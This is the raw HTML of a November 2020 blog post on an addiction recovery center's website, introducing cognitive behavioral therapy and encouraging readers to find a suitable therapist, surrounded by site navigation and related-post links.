    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">What is Cognitive Behavioral Therapy?</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/news/" title="News"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">What is Cognitive Behavioral Therapy?</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5471" class="single-postlike circle-fancy-style post-5471 post type-post status-publish format-standard has-post-thumbnail category-news category-7 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="9:18 am" href="https://www.theprocessrecoverycenter.com/2020/11/07/"><span class="entry-month">Nov</span><span class="entry-date updated">7</span><span class="entry-year">2020</span></a></div><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201600%20800&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy-1600x800.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy-1600x800.jpeg 1600w" loading="eager" style="--ratio: 1600 / 800" sizes="(max-width: 1600px) 100vw, 1600px" width="1600" height="800"  title="cognitive behavioral therapy" alt="cognitive behavioral therapy" /></div><div class="entry-content"><div class="bialty-container">
<p>When you first start going to therapy, you might be unsure about what it will be like.</p>



<p>Will it be an hour of questions about your family and relational history? Will your therapist hold up some pictures, ask you what you see, and then say nothing about what that means?</p>



<p>There are many different kinds of therapy. Finding the right therapy technique for you is critical to getting comfortable and even enjoying (yes, enjoying!) therapy.</p>



<p>A few different therapy types include play therapy, psychoanalytic therapy, art therapy, and cognitive behavioral therapy.</p>



<p>The latter of these options, cognitive behavioral therapy (CBT), is highly effective for redirecting thoughts and working through short-term complications. To find out if this kind of behavioral therapy would be right for you, keep reading.</p>



<h2 class="wp-block-heading">What Is Cognitive Behavioral Therapy&nbsp;</h2>



<p>Cognitive behavioral therapy is a form of talk therapy that helps patients recognize, work through, and overcome negative thought patterns. These thoughts can impede your quality of life and wellbeing.</p>



<p>There are no limits or requirements in order to benefit from CBT. However, some common conditions where this behavioral therapy has been known to help include anxiety, depression, addictions, eating disorders, stress, and anger issues.</p>



<h2 class="wp-block-heading">When to Use Cognitive Behavioral Therapy</h2>



<p>If you find that working through your negative thought patterns with CBT is effective and sustainable for your lifestyle, it may be a therapy type that you choose to use all the time with your therapist.&nbsp;</p>



<p>Ultimately, whether or not CBT works for you will take time to figure out. Not all therapies work for everyone. CBT happens to be one of the more traditional therapy methods available because of its effectiveness and reliability.</p>



<p>Sometimes it may not be helpful to focus on your negative thoughts, and you might instead use exercise therapy to release tension and stress.</p>



<p>If you have tried CBT in the past during your healing and recovery, you may like it for the straightforward thought-mapping processes. It is a form of therapy that offers you the ability to get to know yourself better and face your fears when you&rsquo;re ready.</p>



<p>Or, you may not have enjoyed CBT. While therapy is not always about enjoyment, it is important that you can build a sense of trust and comfort within your therapy practice, as well as with your therapist.</p>



<p>Remain open to trying other forms of therapy if you are struggling to find a method that works for you.</p>



<h2 class="wp-block-heading">Finding a Therapist</h2>



<p>Once you decide that cognitive behavioral therapy is right for you, it&rsquo;s time to <a href="https://pubmed.ncbi.nlm.nih.gov/25017093/">find the right therapist</a> for you, as well.&nbsp;</p>



<p>Take your time consulting with and meeting with potential therapists. It&rsquo;s important that you get along with and feel comfortable with your therapist. You&rsquo;ll be trusting them to support you through your lifelong healing process.</p>



<h2 class="wp-block-heading">Facing Your Therapy Fears</h2>



<p>Starting a new form of therapy, or beginning therapy for the first time, can be a daunting task. You&rsquo;ve made the first step to finding the right kind of therapy for you.</p>



<p>You&rsquo;ve already started doing the work by&nbsp;learning about&nbsp;cognitive behavioral therapy, now it&rsquo;s time to start working on the healing.</p>



<p>The Process Recovery is here to support you through your tough times. For more information on therapy and recovery, visit our page.</p>
<span class="cp-load-after-post"></span></div>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><a href="https://www.theprocessrecoverycenter.com/2020/11/07/" title="9:18 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-07T09:18:00-05:00">November 7, 2020</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.theprocessrecoverycenter.com/ppo-vs-hmo-whats-the-difference/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">PPO Vs HMO: What&#8217;s the Difference?</span></a><a class="nav-next" href="https://www.theprocessrecoverycenter.com/a-guide-to-rehabilitation-treatment-types/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">A Guide to Rehabilitation Treatment Types</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="holiday stress" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/">De-stressing and Staying Sober During the Holidays</a><br /><time class="text-secondary" datetime="2021-12-29T06:23:07-05:00">December 29, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="childhood 1" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/">Childhood Trauma and Addiction</a><br /><time class="text-secondary" datetime="2021-11-09T13:19:02-05:00">November 9, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/">6 Tips for Families: Learning to Cope with Addiction and Substance Abuse</a><br /><time class="text-secondary" datetime="2021-10-13T07:55:37-04:00">October 13, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/">Stress and Addiction: Destressing to Avoid Relapse </a><br /><time class="text-secondary" 